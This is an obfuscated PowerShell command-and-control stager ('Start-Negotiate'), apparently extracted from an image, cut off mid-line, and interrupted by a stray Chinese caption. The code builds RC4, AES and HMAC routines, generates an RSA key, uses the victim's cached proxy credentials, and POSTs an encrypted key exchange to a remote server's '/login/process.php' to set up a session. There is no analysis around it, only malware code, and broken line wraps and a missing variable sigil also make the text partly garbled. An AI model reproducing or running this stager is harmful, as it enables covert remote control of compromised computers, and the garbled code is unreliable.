 fUncTIon StART-NegOtIaTE {
PaRAm($S,$SK,$UA='MOzILla/5.0 (WindOWs NT 6.1; WOW64; TRIdEnT/7.0; Rv:11.0) LIKe GEcKo')FUnctiON ConVeRTTo-RC4BYtEStream {PaRaM ($RCK, $IN)BeGiN
{[BYTe[]] $STR
= 0..255;$J = 0;0..255 | FOrEAcH-ObJEcT {$J = ($J + $StR[$_] + $RCK[$_ % $RCK.LEngtH]) % 256;$Str[$_], Str[$J] = $StR[$J], $StR[$_];};$I = $J =
0;}pRoceSS {ForEAcH($BYTE IN $In) {$I =
($I + 1) % 256;$J = ($J + $StR[$I]) % 256;$StR[$I], $STr[$J] = $Str[$J], $STr[$I];$ByTe -BxOR $Str[($Str[$I] + $STR[$J]) % 256];}}}funCTioN
DeCRYpT-BYTes {pARAM ($KEy, $In)if($In.Lengt
H -gT 32) {$HMAC = NEW-OBJECT SystEM.SECurity.CRYPtOgRAphy.HMACSHA256;$e=[SYSteM.Text.ENcOdInG]::ASCII;$MAc = $In[-10..-1];$IN = $IN[0..($IN.leNgTh -
11)];$hmac.KEy = $E.GeTBYTes($KEY);
$ExPEcTED = $HMac.CoMpUTEHash($In)[0..9];If (@(COMpaRe-OBJeCt $MAc $ExpEcTEd -SYnC 0).LENGTH -NE 0) {RetURn;}$IV = $In[0..15];TrY {$AES=NeW-OBjECt
SySTEM.SEcUrITY.CRYpTOgrAPHy.AEsCRYPTO
SERvIceProviDer;}caTCh {$AES=New-ObjecT SystEM.SeCUriTy.CRYpToGraPHY.RijnDaELMaNAGED;}$AES.Mode = "CBC";$AES.Key = $e.GeTBYteS($Key);$AES.IV =
$IV;($AES.CREAteDEcrYpTOR()).TRaNSformFINA
lBLoCk(($IN[16..$In.LenGth]), 0, $IN.LengtH-16)}}$Null = [Reflection.Assembly]::LoadWithPartialName("System.Security");$Null = [
Reflection.Assembly]::LoadWithPartialName("System.Core");
$ErrorActionPreference = "SilentlyContinue";$E=[SySTEM.Text.ENcoDInG]::ASCII;$customHeaders = "";$SKB=$e.GEtBYtES($SK);Try {$AES=NEw-OBJect
SySteM.SECuRITY.CRYPtogRaPhy.AeSCRypTOSerVICE
ProviDEr;}CATcH {$AES=NeW-OBjeCT SySTeM.SECuRItY.CRYPTOGRAPHY.RijNDaeLMaNageD;}$IV = [ByTE] 0..255 | GEt-RanDOm -COuNT
16;$AES.Mode="CBC";$AES.KeY=$SKB;$AES.IV = $IV;$HMAC = NeW-ObjECt
SystEm.SEcURITY.CryptogRaPhy.HMACSHA256;$hmaC.Key = $SKB;$csp = NEW-ObjeCt SYsTEm.SeCurItY.CRYptOgRAPHY.CspPARametErS;$CSp.FlAGs = $CSP.FLAgS -bOR [
SystEM.SECuRiTY.CrYPtOgrAphy.CsPPROVi
deRFlAGs]::USeMacHInEKeYStoRe;$rS = NEW-ObjEcT SYsTEM.SeCuriTY.CRYPtoGRaPhY.RSACrYpTOServICEPRoViDer -ArGuMENTLIST
2048,$cSp;$Rk=$RS.ToXMLSTrinG($FalSE);$ID=-join("ABCDEFGHKLMNPRSTUVWXY
Z123456789".ToCharArray()|Get-Random -Count
8);$IB=$e.geTBytes($rK);$eB=$IV+$AES.CReateENcryptOr().TRANSFoRmFInaLBloCk($ib,0,$Ib.LENGTH);$eb=$Eb+$HMaC.CoMpUTEHAsH($EB)[0..9];if(-NOT $Wc
) {$Wc=NeW-ObjeCt SYSTEm.Net.WEBCLient;$wc.PrOxy = [SYstEM.Net.WEbRequEst]::GeTSySTeMWEbPrOxy();$wc.PROXy.CrEdEnTIALS = [
SYstEM.NeT.CredENTIAlCAcHE]::DeFaulTCrEdentiaLS;}IF ($SCRiPT:PrO
xy) {$Wc.PROxY = $ScRIPt:PRoxY;}if ($customHeaders -ne "") {$HeADers = $cUstOMHeaDERS -sPLiT ',';$HEAdeRS | ForEaCh-ObjEct {$hEAderKEY =
$_.SpLIt(':')[0];$HEaderVAlUe = $_.SpliT(':')[1]
;if ($headerKey -eq "host"){TRy{$ig=$WC.DownLOAdData($S)}caTCh{}};$wc.HeADerS.ADD($HEaDeRKEy,
$HEadErVaLUE);}}$wc.Headers.Add("User-Agent",$UA);$IV=[BitConVerTeR]::GetBYTeS($(GEt-RaNDOM
));$DaTa = $E.GEtbytEs($ID) + @(0x01,0x02,0x00,0X00) + [BitCONVERtEr]::GEtByTEs($eb.LEnGth);$RC4P =
$DatA;$rc4p = $IV + $Rc4p + $Eb;$raw=$wc
安全分析与研究
.UploadData($s+"/login/process.php","POST",$rc4p);$DE=$E.GetSTRIng($rs.DECrYpT($RaW,$FALse));$noNce=$dE[0..15] -JOin '';$key=$De[16..$dE.lEnGtH]
-jOIn '';$nOncE=[STRINg]([lONG]$nonCe +